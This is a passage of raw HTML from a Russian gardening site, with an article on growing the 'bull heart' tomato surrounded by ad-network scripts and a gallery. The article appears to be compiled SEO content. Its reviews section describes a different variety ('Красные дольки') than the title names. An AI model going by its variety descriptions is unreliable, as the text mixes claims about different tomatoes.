'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96500","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96501","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331156' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331156,\n                containerId: 'containerId331156'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96502","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331641' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331641,\n                containerId: 'containerId331641'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96503","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331157' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331157,\n                containerId: 'containerId331157'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96504","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331159' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331159,\n                containerId: 'containerId331159'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96505","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId331158' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331158,\n                containerId: 'containerId331158'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/7f61l7219/vlip0m3y08hq/768vuq786ypk3l.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-42788 single-format-standard custom-background ">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://metromusicfest.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20146'%3E%3C/svg%3E" width="138" height="146" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" width="138" height="146" alt="Все грядки"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://metromusicfest.ru/">Все грядки</a></div>
                                            <p class="site-description">Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9499" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9499"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_9499" class="search-form__text">
    <button type="submit" id="searchsubmit_9499" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-96431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96431"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96427"><a href="https://metromusicfest.ru/bush">Кустовые растения</a></li>
<li id="menu-item-96428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96428"><a href="https://metromusicfest.ru/trees">Деревья</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div id='containerId343435'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343435,
                containerId: 'containerId343435'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://metromusicfest.ru/bush" itemprop="item"><span itemprop="name">Кустовые растения</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-42788" class="post-42788 post type-post status-publish format-standard has-post-thumbnail  category-bush">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Томат «бычье сердце» &#8212; мой опыт выращивания: отзыв. характеристика и описание сорта с фото</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-07-13">13 Июл 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://metromusicfest.ru/bush" itemprop="articleSection">Кустовые растения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg&description=Томат «бычье сердце» &#8212; мой опыт выращивания: отзыв. характеристика и описание сорта с фото - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%C2%AB%D0%B1%D1%8B%D1%87%D1%8C%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%C2%BB+%26%238212%3B+%D0%BC%D0%BE%D0%B9+%D0%BE%D0%BF%D1%8B%D1%82+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%3A+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2.+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%B8+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId343360'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343360,
                containerId: 'containerId343360'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Сроки посадки на рассаду и высадки в грунт</h2>
<p>Сроки посадки семян выпадают на период с января по март. Молодые саженцы выращиваются заранее, чтобы к дате их пересадки на постоянное место высадки их возраст насчитывал 60 дней. Чтобы кусты выросли крепкими и здоровыми, посевной материал предварительно обрабатывают стимулятором роста. Для проращивания выбирают почвосмесь из легкого грунта, перемешанного с перегноем. Глубина посадки – стандартная, до полутора сантиметров. Используемая земля должна быть постоянно увлажненной. А также саженцы нуждаются в теплой температуре.</p>
<p>Посевной материал проверяют на сроки годности. Отбраковываются зерна с различными дефектами. Зерна замачивают в солевом растворе, пустые семена поднимаются на поверхность и выбрасываются. После проводится обработка при помощи марганцевого раствора. Некоторые дачники используют состав с соком алоэ или содовый раствор. Это эффективная профилактика заболеваний. Все процедуры подготовки семян заканчиваются обработкой стимулирующим составом для более активного роста.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334798'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334798,
                containerId: 'containerId334798'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Чтобы всходы появились как можно раньше, емкости с зернами накрывают стеклом или пленкой для создания парникового эффекта. Периодически укрытие убирают, чтобы не допустить застоя влаги. Рекомендованная температура воздуха – примерно +25 градусов по Цельсию. Как только появились первых всходы, тару переносят в более прохладное и светлое место.</p>
<p>При выращивании саженцев нужно обязательно соблюсти следующие условия: орошение, удобрения и достаточная освещенность. Пикировку проводят после появления пары листочков. Каждый стебель перемещают в отдельную емкость, поливают и подкармливают.</p>
<p>Точное время для пересадки выбирают с учетом климата в регионе. Обязательно должны пройти зимние и весенние заморозки. Как правило, работу выполняют во второй половине мая.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334799'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334799,
                containerId: 'containerId334799'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Перед пересадкой рекомендуется выполнять следующее:</p>
<ul>
<li>
<p>закаливание саженцев путем выноса их на свежий воздух;</p>
</li>
<li>
<p>удобрение минеральными составами;</p>
</li>
<li>
<p>нижние листья нужно прищепить;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</li>
<li>
<p>место для пересадки подготавливают заранее, участок очищают и выравнивают, делаются посадочные ямки.</p>
</li>
</ul>
<p>Заметка: в каждую лунку закладывают древесную золу.</p>
<p>
            Основные этапы выращивания рассады в домашних условиях</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334795'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334795,
                containerId: 'containerId334795'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                    Подготовка семян<br />
                    Основные методы подготовки: прогревание, обеззараживание, замачивание в стимуляторах роста, барботирование, закаливание, проращивание. Эти техники нацелены на разные результаты и имеют различное назначение.<br />
                    Подробнее</p>
<p>                    Замачивание семян<br />
                    По мнению специалистов, предварительное замачивание способно повысить урожайность на 30%. Длительность замачивания определяется в зависимости от используемого раствора и качества семян.<br />
                    Подробнее</p>
<p>                    Какой грунт выбрать для рассады<br />
                    Землю для посадки томатных семян дома не следует брать с огорода. Грунт для рассады помидор должен обладать хорошей воздухопроницаемостью, обеспечивать необходимый уровень влажности, а уровень кислотности pH должен составлял около 6,5 единиц.<br />
                    Подробнее</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334796'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334796,
                containerId: 'containerId334796'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Регионы выращивания</h2>
<p>Рекомендуется для выращивания в пленочных теплицах либо под пленочными укрытиями на дачных участках на всей территории России, в том числе в Сибири, на Дальнем Востоке, в Северо-Кавказском регионе.</p>
<p>Обзор отзывов по желанию</p>
<p>Томат Красные дольки получил самые разные отзывы садоводов. Одни восхищаются богатым урожаем и сладким томатным вкусом, который ярко выделяется в салате. Очень нравится неприхотливость культуры в уходе и длительный срок хранения помидоров. Для других сорт оказался большим разочарованием — плоды созревают и очень крупные до 500 г, но на вкус оказались пресные и очень твердые, внутри много пустот и мало мякоти — несъедобные, таков итог знакомства.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334797'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334797,
                containerId: 'containerId334797'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42789,42790,42791,42792,42793,42794,42795,42796,42797,42798'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-42788 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/6/0/7608e8820f1e56ce8ddc996f07c65ed1.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/6/0/7608e8820f1e56ce8ddc996f07c65ed1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания — agroxxi" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/6/0/7608e8820f1e56ce8ddc996f07c65ed1.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/6/0/7608e8820f1e56ce8ddc996f07c65ed1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Помидоры бычье сердце: уникальные особенности и технология выращивания — agroxxi" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/4/b/c4bae5e301829858809af05f17a39bc5.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/4/b/c4bae5e301829858809af05f17a39bc5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красная россыпь" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/4/b/c4bae5e301829858809af05f17a39bc5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/4/b/c4bae5e301829858809af05f17a39bc5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красная россыпь" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/4/4/d44f4c29d40cd2f6c3ef46878302e6ec.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/4/4/d44f4c29d40cd2f6c3ef46878302e6ec.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красный факел: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/4/4/d44f4c29d40cd2f6c3ef46878302e6ec.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/4/4/d44f4c29d40cd2f6c3ef46878302e6ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красный факел: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/b/0/6/b060b8351e8615c04e378b84c3c23463.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/b/0/6/b060b8351e8615c04e378b84c3c23463.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/0/6/b060b8351e8615c04e378b84c3c23463.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/b/0/6/b060b8351e8615c04e378b84c3c23463.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/5/d/f5d54b1bd9c1696337fc587d48b70f9e.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/5/d/f5d54b1bd9c1696337fc587d48b70f9e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/5/d/f5d54b1bd9c1696337fc587d48b70f9e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/5/d/f5d54b1bd9c1696337fc587d48b70f9e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красный слон: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
